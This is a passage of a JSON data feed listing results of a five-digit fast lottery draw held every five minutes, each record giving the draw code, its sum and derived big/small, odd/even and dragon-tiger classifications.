10:28:40","preDrawCode":"0,5,0,8,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273894,"preDrawTime":"2025-12-22 10:23:40","preDrawCode":"9,9,7,8,9","sumNum":42,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51273893,"preDrawTime":"2025-12-22 10:18:40","preDrawCode":"9,8,8,7,4","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273892,"preDrawTime":"2025-12-22 10:13:40","preDrawCode":"8,0,2,4,9","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273891,"preDrawTime":"2025-12-22 10:08:40","preDrawCode":"4,6,4,2,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273890,"preDrawTime":"2025-12-22 10:03:40","preDrawCode":"1,1,9,5,7","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273889,"preDrawTime":"2025-12-22 09:58:40","preDrawCode":"4,6,7,1,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273888,"preDrawTime":"2025-12-22 09:53:40","preDrawCode":"3,0,7,3,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273887,"preDrawTime":"2025-12-22 09:48:40","preDrawCode":"1,5,6,7,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51273886,"preDrawTime":"2025-12-22 09:43:40","preDrawCode":"7,5,2,8,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273885,"preDrawTime":"2025-12-22 09:38:40","preDrawCode":"6,5,1,8,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273884,"preDrawTime":"2025-12-22 09:33:40","preDrawCode":"2,7,3,7,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273883,"preDrawTime":"2025-12-22 09:28:40","preDrawCode":"6,6,3,8,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273882,"preDrawTime":"2025-12-22 09:23:40","preDrawCode":"6,9,5,1,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273881,"preDrawTime":"2025-12-22 09:18:40","preDrawCode":"7,2,2,4,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273880,"preDrawTime":"2025-12-22 09:13:40","preDrawCode":"0,5,6,1,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273879,"preDrawTime":"2025-12-22 09:08:40","preDrawCode":"8,9,1,3,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273878,"preDrawTime":"2025-12-22 09:03:40","preDrawCode":"6,5,6,3,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273877,"preDrawTime":"2025-12-22 08:58:40","preDrawCode":"6,5,2,2,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51273876,"preDrawTime":"2025-12-22 08:53:40","preDrawCode":"6,7,2,3,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273875,"preDrawTime":"2025-12-22 08:48:40","preDrawCode":"8,7,5,4,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273874,"preDrawTime":"2025-12-22 08:43:40","preDrawCode":"5,6,1,2,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273873,"preDrawTime":"2025-12-22 08:38:40","preDrawCode":"7,2,7,2,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273872,"preDrawTime":"2025-12-22 08:33:40","preDrawCode":"6,4,2,5,7","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273871,"preDrawTime":"2025-12-22 08:28:40","preDrawCode":"3,1,3,3,1","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273870,"preDrawTime":"2025-12-22 08:23:40","preDrawCode":"8,1,7,8,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273869,"preDrawTime":"2025-12-22 08:18:40","preDrawCode":"0,8,4,7,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273868,"preDrawTime":"2025-12-22 08:13:40","preDrawCode":"9,2,4,0,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273867,"preDrawTime":"2025-12-22 08:08:40","preDrawCode":"0,6,6,3,0","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273866,"preDrawTime":"2025-12-22 08:03:40","preDrawCode":"1,3,5,5,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273865,"preDrawTime":"2025-12-22 07:58:40","preDrawCode":"1,7,0,1,3","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273864,"preDrawTime":"2025-12-22 07:53:40","preDrawCode":"7,1,6,9,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273863,"preDrawTime":"2025-12-22 07:48:40","preDrawCode":"7,0,5,7,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273862,"preDrawTime":"2025-12-22 07:43:40","preDrawCode":"2,5,9,2,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273861,"preDrawTime":"2025-12-22 07:38:40","preDrawCode":"7,0,9,6,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273860,"preDrawTime":"2025-12-22 07:33:40","preDrawCode":"2,5,5,3,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273859,"preDrawTime":"2025-12-22 07:28:40","preDrawCode":"3,3,5,3,8","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273858,"preDrawTime":"2025-12-22 07:23:40","preDrawCode":"9,0,0,3,4","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273857,"preDrawTime":"2025-12-22 07:18:40","preDrawCode":"1,7,8,0,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273856,"preDrawTime":"2025-12-22 07:13:40","preDrawCode":"0,4,9,3,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273855,"preDrawTime":"2025-12-22 07:08:40","preDrawCode":"6,4,5,9,9","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273854,"preDrawTime":"2025-12-22 07:03:40","preDrawCode":"4,4,1,3,0","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273853,"preDrawTime":"2025-12-22 06:58:40","preDrawCode":"7,0,5,1,5","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273852,"preDrawTime":"2025-12-22 06:53:40","preDrawCode":"7,7,3,4,9","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273851,"preDrawTime":"2025-12-22 06:48:40","preDrawCode":"9,5,4,4,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51273850,"preDrawTime":"2025-12-22 06:43:40","preDrawCode":"3,4,7,4,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273849,"preDrawTime":"2025-12-22 06:38:40","preDrawCode":"5,7,9,6,2","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273848,"preDrawTime":"2025-12-22 06:33:40","preDrawCode":"4,8,0,0,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273847,"preDrawTime":"2025-12-22 06:28:40","preDrawCode":"4,7,7,2,9","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273846,"preDrawTime":"2025-12-22 06:23:40","preDrawCode":"1,5,9,6,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273845,"preDrawTime":"2025-12-22 06:18:40","preDrawCode":"1,0,6,0,8","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273844,"preDrawTime":"2025-12-22 06:13:40","preDrawCode":"5,7,9,9,6","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273843,"preDrawTime":"2025-12-22 06:08:40","preDrawCode":"1,5,9,2,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273842,"preDrawTime":"2025-12-22 06:03:40","preDrawCode":"5,0,0,9,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273841,"preDrawTime":"2025-12-22 05:58:40","preDrawCode":"5,7,6,1,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273840,"preDrawTime":"2025-12-22 05:53:40","preDrawCode":"9,4,7,0,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273839,"preDrawTime":"2025-12-22 05:48:40","preDrawCode":"0,8,4,3,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273838,"preDrawTime":"2025-12-22 05:43:40","preDrawCode":"2,9,4,6,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273837,"preDrawTime":"2025-12-22 05:38:40","preDrawCode":"8,6,5,9,0","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273836,"preDrawTime":"2025-12-22 05:33:40","preDrawCode":"3,1,0,4,0","sumNum":8,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273835,"preDrawTime":"2025-12-22 